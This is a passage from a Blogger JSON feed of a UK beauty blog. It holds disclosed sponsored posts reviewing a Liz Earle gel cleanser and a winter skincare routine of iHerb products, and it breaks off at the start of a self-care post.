href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8wzj9s6Xg-lBevrJfi9mZqX-VhGG7x3lnmjUtx--XSQWk6KDk0P1AsvDGmatyj0iYmRpjzxCbZi7HhMX7_GxwgnUMf5k9uuMboFR2MA6ka1_cs5SR01xGnKUGG5gO1KeiNVamuk0u4s22tOLA--KyQ4YPNzFMZvmyiKnRdeEW0mPYnE-CbPQdGLOI=s1250\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"liz-earle-gel-cleanser\" border=\"0\" data-original-height=\"1250\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEj8wzj9s6Xg-lBevrJfi9mZqX-VhGG7x3lnmjUtx--XSQWk6KDk0P1AsvDGmatyj0iYmRpjzxCbZi7HhMX7_GxwgnUMf5k9uuMboFR2MA6ka1_cs5SR01xGnKUGG5gO1KeiNVamuk0u4s22tOLA--KyQ4YPNzFMZvmyiKnRdeEW0mPYnE-CbPQdGLOI=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cb\u003EOverall\u0026nbsp;\u003C\/b\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhile I never doubted how effective the new Liz Earle cleanser would be I didn't expect it to change my skincare habits. But over the last month, I have found with the effective oil-to-milk formula that is easy-rinse, I haven't been as religious with double cleansing to ensure all residue is removed - because I know it has been with such a light milk formula that rinses away with such easy. Skipping double cleansing in the evening could lead to breakouts and dull skin but with this cleanser my skin has been clear and fresh looking both in appearance and touch. This means I can now save time by the sink or in the shower and use one cleanser - finally!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EI also really love the scent of Cleanse \u0026amp; Glow! I feel they have got it spot on and with it feeling so fresh and uplifting it makes me want to reach for it over others to feel that bit more awake in the morning. The bergamot orange scent really is a nice touch to such a fresh skincare product.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOn a final note, I want to quickly touch upon Liz Earle's amazing returns policy which is an extended 60 days. This is because Liz Earle understands that not all skincare will be suitable for everyone so if you do experience any kind of reaction or simply can't get on with this cleanser or any other Liz Earle product for that matter you can get your money back for that extended amount of time - which I personally think is so considerate.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe\u0026nbsp;\u003Ca href=\"https:\/\/apprl.com\/al\/7T5I\/\" rel=\"nofollow\" target=\"_blank\"\u003ELiz Earle Cleanse \u0026amp; Glow Transforming Gel Cleanser\u003C\/a\u003E\u0026nbsp;is available now and to benefit from 20% off plus free delivery make sure to use code 'GLOW' at the checkout, until Tuesday, 22nd March 2022.\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOverall a brilliant new offering from Liz Earle for all skincare fans that want to try something new!\u003C\/span\u003E\u003C\/p\u003E\u003Cp style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFee xo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/6806083434324757035\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/03\/liz-earle-cleanse-and-glow-gel-.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6806083434324757035"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/6806083434324757035"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/03\/liz-earle-cleanse-and-glow-gel-.html","title":"AD Trying The New Liz Earle Cleanse \u0026 Glow Transforming Gel Cleanser "}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiF1rI_ENfJ2KEpBYZ_DzV47DEIuwYMdvd9RJJCF_ChCjobk8U8Sms9TCvO5L8E5uM4zkWFb9u2_brPrXa7r2zpa9ExG4XcGQITG0m3t1sdAun2_iGVjchzxabsRHcuKP-7q-UOWltiBMEGFJWajRy4LnXlmjUuMbSowSLl3rN1KU3tFzgVuSGtdfXO=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2488072056423711230"},"published":{"$t":"2022-01-21T10:00:00.001+00:00"},"updated":{"$t":"2022-01-21T10:00:00.173+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Affordable Skincare"},{"scheme":"http://www.blogger.com/atom/ns#","term":"iherb"},{"scheme":"http://www.blogger.com/atom/ns#","term":"k-beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Korean Beauty"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter skin"}],"title":{"type":"text","$t":"My Winter Skincare Routine Featuring iHerb Products (AD)"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUP8eYkENu005qN2b9j-YEeC1XPd2SxsI1X2N06wuyskwwpjHMwmwQR0HPNGAC5RzNHrrB68htes4R_mqfJaB4HRamAI_fGcSv84KmQHbEtlWvZjBrgGLJwOrz38-fse78B3Ph-aVOP8eQa6IJsc_205DKeiRk489dgqoRdHd50boCWdIgvLeDqhgm=s1280\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1280\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUP8eYkENu005qN2b9j-YEeC1XPd2SxsI1X2N06wuyskwwpjHMwmwQR0HPNGAC5RzNHrrB68htes4R_mqfJaB4HRamAI_fGcSv84KmQHbEtlWvZjBrgGLJwOrz38-fse78B3Ph-aVOP8eQa6IJsc_205DKeiRk489dgqoRdHd50boCWdIgvLeDqhgm=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Ci\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis blog post is sponsored by iHerb however, all thoughts and opinions are my own.\u0026nbsp;\u003C\/span\u003E\u003C\/i\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EToday I wanted to talk about Winter skin, in particular, my updated Winter skincare routine; something I simply couldn't be without and what I see as part of my self-care (I truly enjoy applying different products to my skin!). All products mentioned here work for my oily\/combination skin but would also be suitable for all other skin types I feel.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs you may notice today's post is sponsored by\u0026nbsp;\u003Ca href=\"https:\/\/www.iherb.com\/?rcode=MAKEUPSAVVY\" rel=\"nofollow\" target=\"_blank\"\u003EiHerb\u003C\/a\u003E, a website that carries over 30,000 natural products and ships to over 180 countries! I had the pleasure of selecting all my own products and ordering through iHerb for a full user experience. I personally found the website a breeze to use especially when it came to searching for products and checking out customer reviews before buying.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EiHerb orders are shipped from climate-controlled distribution centers to ensure quality is maintained especially on skincare items. For delivery to the UK, there are two available shipping methods; DHL and Hermes. I went for DHL express shipping and received my order in only 5 days which is pretty great! It's also worth looking out for offers that are run on free shipping over certain order values! iHerb also offers customer service 5 days a week in 10 different languages should you require help with your order.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EMy own order arrived in my perfect condition and I can honestly say I have enjoyed trying out some unique skincare and Korean brands I simply wouldn't have come across anywhere else. Below you will find my Winter skincare routine and all about the amazing products I decided to try out.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBlwG4In7IS_mnxiOItmpK15u0YQJBkurz0knp0TsuoS-dogmo0XumxhgZ9B0eufvJX5OKtAzMZo4lrAiyAJSHyZQjsIExNrUtxaTxPvtmsd8R--KN3DJhMQiJRBa8FcHaatkjkAOtNd3d0RywZ7Ni4MX-A5GRnjyqoSXkeq3pEZ8ONCI1A-W5XwlN=s1209\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1209\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEiBlwG4In7IS_mnxiOItmpK15u0YQJBkurz0knp0TsuoS-dogmo0XumxhgZ9B0eufvJX5OKtAzMZo4lrAiyAJSHyZQjsIExNrUtxaTxPvtmsd8R--KN3DJhMQiJRBa8FcHaatkjkAOtNd3d0RywZ7Ni4MX-A5GRnjyqoSXkeq3pEZ8ONCI1A-W5XwlN=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003ECleanse\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003Ca href=\"https:\/\/www.iherb.com\/pr\/cosrx-low-ph-good-morning-gel-cleanser-5-07-fl-oz-150-ml\/73954?rcode=MAKEUPSAVVY\" rel=\"nofollow\" target=\"_blank\"\u003ECosrx Low pH Good Morning Gel Cleanser\u003C\/a\u003E \u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen it comes to cleansing in the morning I never want anything that will leave my skin feeling tight or stripped. This is especially common in cleansers for oily skin but for one of the first times ever with Cosrx \u0026nbsp;(a brand I love!) I have found the perfect cleansers that leaves the skin feeling perfectly clean and comfortable thanks to the low pH formula - which is also ideal for protecting the skin's moisture barrier.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe Cosrx Low pH Good Morning Gel Cleanser is a wonderful light cleanser in both formula and scent; with a gel-like texture (only the smallest amount is needed) and a subtle tea tree herbal scent that's refreshing.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ESince starting using this at the beginning of Winter I have found my oily\/combination skin has been happier especially around my time of the month when I find I'm more oily and prone to breakouts. It also works well after using a balm or oil cleanser in the evening to ensure all makeup and product has been removed and really leave a clean canvas for the rest of your skincare to be applied.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhile this is a simple and inexpensive skincare product it truly does the job especially with having the low pH value that keeps skin happy and healthy. It's also a product you will see recommended by skincare gurus and experts for good reason! This is now a staple in my winter skincare routine.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.iherb.com\/pr\/heimish-all-clean-balm-120-ml\/79027?rcode=MAKEUPSAVVY\" rel=\"nofollow\" target=\"_blank\"\u003EHeimish All Clean Balm\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAnother Korean skincare product that is hailed as one of the best by skincare experts online is Heimish All Clean Balm and in fact has become a cult classic because of this. This intensive cleansing balm removes makeup and sebum not only with ease but fast.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOn my first use of this cleansing balm, I was surprised at how easily the solidified balm melted to a silky oil, removing makeup with the lightest touch over the skin. I was also happy to see that it then turns into a milk when washing it off, which basically makes removing the cleansing balm all the easier.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EOne of my favourite skincare products to use is a cleansing balm as I love knowing my skin is completely clean of makeup and this truly has to be the best I have come across in how it feels on the skin and how it performs and so easily. I now understand what the hype is about with this cleansing balm and I'm simply loving it being a part of my skincare routine.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgyFy1Q6IGLqUZdbk6B-lRELfTihTahtOosxIhIj-uqcSC677vMa4rjlCRJeCrU_EzUQ6AuceEtHHCe2193dGJwSpTmSKfQuXoPlQgaaUVUyK3SXmHvlu71YzkGcRvu9WlRLcK4ThuIDysKSgcatYWaJpj7wo9ZcWx2hTKxTW1ngEyiemO5iFiUr1Se=s1209\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1209\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgyFy1Q6IGLqUZdbk6B-lRELfTihTahtOosxIhIj-uqcSC677vMa4rjlCRJeCrU_EzUQ6AuceEtHHCe2193dGJwSpTmSKfQuXoPlQgaaUVUyK3SXmHvlu71YzkGcRvu9WlRLcK4ThuIDysKSgcatYWaJpj7wo9ZcWx2hTKxTW1ngEyiemO5iFiUr1Se=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003E\u003Cb\u003EHydrate\u003C\/b\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.iherb.com\/pr\/laneige-water-bank-hydro-essence-70-ml\/99361?rcode=MAKEUPSAVVY\" rel=\"nofollow\" target=\"_blank\"\u003ELaneige Water Bank Hydro Essence\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you are into your beauty products then I'm sure you will know the brand Laneige for their cult Lip Sleeping Mask, but what you might not be aware of is their skincare range. I wasn't too familiar with the range myself however based on the popularity of the lip masks, along with the aesthetically pleasing packaging I wanted to try out one of the hydrating products. I decided to go with the Laneige Water Bank Hydro Essense as I particularly love to layer hydrating skincare, especially in the colder months.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELaneige Water Bank Hydro Essense is a lightweight essence that helps shield against water loss and boosts hydration throughout the day making it ideal for use in Winter when moisture loss can occur due to the use of indoor central heating and the extreme change in temperature when going for a warm room temperature to the cold outdoors. Also with the formula being a lightweight essence, you can easily add it into your existing routine as an additional dose of hydration without clogging pores or experiencing piling when makeup is applied.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhat I love about applying this essence straight after cleansing is simply how fresh and plump it makes my skin feel - basically like it's had a drink! There's no stickiness or oiliness to it, just a hydrated base that's prepped ready for moisturiser. For me, this has been a great addition to my skincare routine that I feel keeps dry patches around my nose and chin at bay.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Ca href=\"https:\/\/www.iherb.com\/pr\/the-creme-shop-hello-kitty-pink-water-creme-1-69-oz-50-ml\/105035?rcode=MAKEUPSAVVY\" rel=\"nofollow\" target=\"_blank\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe Creme Shop Pink Water Creme Ultra Dewy Face Cream\u003C\/span\u003E\u003C\/a\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EI then follow up with my new favourite moisturiser, which aside from working really well, makes me smile every time I use it... because who wouldn't want Hello Kitty skincare! This is one of the reasons why I turn to iHerb as you are guaranteed to find unique and fun products that you can't find anywhere else easily.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThis dewy face cream is enhanced with hyaluronic acid and watermelon and is a great way to add moisture to the skin without feeling too heavy or greasy. The cream also has a high water count which not only can you feel how lightweight it is but it boosts the skin's moisture levels, resulting in a healthy dewy glow to the skin.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFor me, this is part of my morning skincare routine as it again it's another really hydrating layer that is lightweight and almost like water to the skin. A really lovely dose of hydration with this one!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.iherb.com\/pr\/laneige-lip-sleeping-mask-berry-20-g\/99363?rcode=MAKEUPSAVVY\" rel=\"nofollow\" target=\"_blank\"\u003ELaneige Lip Sleeping Mask in Berry\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAnother step to my Winter skincare routine after moisturising is to properly hydrate my lips. The skin on the lips is the thinnest of the entire body and for that reason is the most fragile and prone to dryness. So if your regular lip balm isn't cutting it then this is essentially why.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAs most of you will know Laneige Lip Sleeping Mask is another k-beauty cult classic and I'd say the most popular Korean skincare product in the UK. The reason for this is because it's the most effective lip mask on the market; it simply just works - keeping lips hydrated, smooth and plump.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith the provided mini flexible lip applicator (which feels lovely smoothed over the lips) I apply the lip sleeping mask just before bed. The lip mask is lightly scented and surprisingly non-sticky for how rich the formula feels. Instantly I find I get some relief from applying the lip sleeping mask however it's in the morning when I feel the full benefits, with my lips feeling totally soft and smooth. After using this lip sleeping mask for over a month now I can say only a small amount is required to cover the lips and it isn't a treatment that is required nightly to reap the benefits of it, so this is a properly that will really last well.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWith over 3,000 five-star reviews on the iHerb website, you can be sure this is one amazing lip product!\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuvFwtdkSnYNPgqsVsB3a3tkISiJt02DHO5KI9NfE62YMZqbEO4NklOwa-9BKLFPiVvYESjAmr_J5B1FW4jIRvY75u07vqVy_zJskvcyYcvLeisb82bCcNN9vQcivIiQ0ue8zNJXTMhCWpez_b8jAuvjCadV8xxnmlSInVqE0esixztjJccLj9RuLh=s1209\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"1209\" data-original-width=\"800\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEhuvFwtdkSnYNPgqsVsB3a3tkISiJt02DHO5KI9NfE62YMZqbEO4NklOwa-9BKLFPiVvYESjAmr_J5B1FW4jIRvY75u07vqVy_zJskvcyYcvLeisb82bCcNN9vQcivIiQ0ue8zNJXTMhCWpez_b8jAuvjCadV8xxnmlSInVqE0esixztjJccLj9RuLh=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cb\u003E\u003Cspan style=\"font-family: georgia; font-size: x-large;\"\u003EProtect\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/www.iherb.com\/pr\/neutrogena-invisible-daily-defense-sunscreen-face-serum-spf-60-1-7-fl-oz-50-ml\/111890?rcode=MAKEUPSAVVY\" rel=\"nofollow\" target=\"_blank\"\u003ENeutrogena Invisible Daily Defense Sunscreen Face Serum SPF 60+\u003C\/a\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003ELastly after applying all my hydrating layers of skincare I of course finish with an SPF. Even in Winter, it's important to wear sunscreen, especially if you use any ingredients that make the skin more sensitive to sunlight such as an acid, so it shouldn't be a step that is overlooked.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EBut I can fully understand the desire to skip this step when your sunscreen is too thick or greasy on the skin or even adds a white cast. This is why I wanted to mention Neutrogena Invisible Daily Defense Sunscreen Face Serum SPF 60+ as it challenges everything you would expect a facial sunscreen to be.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFirstly this is the lightest formula I have come across in a sunscreen, being almost a runny consistency that feels more like water on the skin than anything else. Secondly, to prevent any kind of white cast on the skin the formula is slightly tinted which at first I was nervous would translate onto my skin but as the name of the product suggests, it is invisible. And finally, even though the formula is ultra-lightweight it still manages to have an SPF 60+ and is water-resistant - which is just incredible.\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EAnother product I simply wouldn't have discovered if it wasn't available through iHerb for an affordable price.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIf you like the sound of any of the skincare products mentioned or want to stock up on some skincare favourites then make sure to use code \u003Cb\u003EMAKEUPSAVVY\u003C\/b\u003E at the checkout to get a discount on your iHerb order.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EFee xo.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp\u003E\u003C\/p\u003E\n\n\u003Cdiv id=\"mediavine-settings\" data-blocklist-all=\"1\" \u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.makeupsavvy.co.uk\/feeds\/2488072056423711230\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/01\/my-winter-skincare-routine-featuring.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2488072056423711230"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2968710057868332316\/posts\/default\/2488072056423711230"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.makeupsavvy.co.uk\/2022\/01\/my-winter-skincare-routine-featuring.html","title":"My Winter Skincare Routine Featuring iHerb Products (AD)"}],"author":[{"name":{"$t":"Fiona Houghton"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/00259062115372949701"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjUP8eYkENu005qN2b9j-YEeC1XPd2SxsI1X2N06wuyskwwpjHMwmwQR0HPNGAC5RzNHrrB68htes4R_mqfJaB4HRamAI_fGcSv84KmQHbEtlWvZjBrgGLJwOrz38-fse78B3Ph-aVOP8eQa6IJsc_205DKeiRk489dgqoRdHd50boCWdIgvLeDqhgm=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2968710057868332316.post-2526666923599269258"},"published":{"$t":"2022-01-14T13:49:00.001+00:00"},"updated":{"$t":"2022-01-19T20:01:13.945+00:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"self care"},{"scheme":"http://www.blogger.com/atom/ns#","term":"selfceare routine"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellbeing"},{"scheme":"http://www.blogger.com/atom/ns#","term":"wellness"},{"scheme":"http://www.blogger.com/atom/ns#","term":"winter skin"}],"title":{"type":"text","$t":"AD - My Self Care Routine \u0026 Tips for 2022"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsmohsXKh2qJvAvSsGEFkFXnfxb3peZ7nvGohWqBVNBvec9f-A6k2oqYtOu4iLvYWVzvLP111wHGVKoKWub5g-g0ECbiVFr9Oy_Md1oSACGlLfJe9hLXrc-LLIvHC0-MuYQupUuB71winZdKtHq_CoSCUaZXqF2GR6m6h44ZSZUWaw67rdBiiM1rIm=s1138\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"self-care-with-elemis-products\" border=\"0\" data-original-height=\"1138\" data-original-width=\"750\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjsmohsXKh2qJvAvSsGEFkFXnfxb3peZ7nvGohWqBVNBvec9f-A6k2oqYtOu4iLvYWVzvLP111wHGVKoKWub5g-g0ECbiVFr9Oy_Md1oSACGlLfJe9hLXrc-LLIvHC0-MuYQupUuB71winZdKtHq_CoSCUaZXqF2GR6m6h44ZSZUWaw67rdBiiM1rIm=s16000\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003EAD - This is a paid for post however all thoughts and opinions are my own\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: x-large;\"\u003E\u003Ci\u003EOver the past few years, there have been certain self-care habits I have adopted that have not only really stuck but almost feel like a wellness toolkit that I can reach for when I'm having a bad mental health day, feeling run down or simple to energise myself.\u0026nbsp;\u003C\/i\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003ENot only is it important to take 'time out' when you aren't feeling your best but prioritising self-care can help bring out the best in yourself and even fuel the good days, so to speak.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EFor me this comes in many forms; from keeping on top of my skincare routine and giving myself time to enjoy looking after my skin, to feeling cosy in the warmest loungewear possible! And in Winter especially, making sure I keep on top of taking supplements, along with the basics such as keeping hydrated and getting enough sleep.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp\u003E\u003Cspan style=\"font-size: large;\"\u003EWhether you are someone that can slip into a habit of putting yourself last, creating zero time for self-care to happen. Or like me, find prioritising self-care to be an essential rather than a luxury - I hope you can find some tips and tricks here, along with some amazing \u003Ca href=\"https:\/\/www.very.co.uk\/beauty\/e\/b\/100159.end\" target=\"_blank\"\u003Ebeauty and wellness products from Very\u003C\/a\u003E.\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEi6Pe6k1ZOI-Xhurwn6-76ZtGGafWXzFkGlntNNgRChiEcN_ZKnRhQreBfVMtzi5JtmnZGmAcqInsGpok_KyMBpQDK5fx-NrsfYV_kVZfwibceDCfjvGmsUe3TtIpEjo62Kxfz0vQ4tQJdcMo5OCpvrXlsiXZD46WVDY9bgoDSjvH4KARwxLV3PorqJ=s800\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"elemis-skincare-winter\" border=\"0\" data-original-height=\"800\" 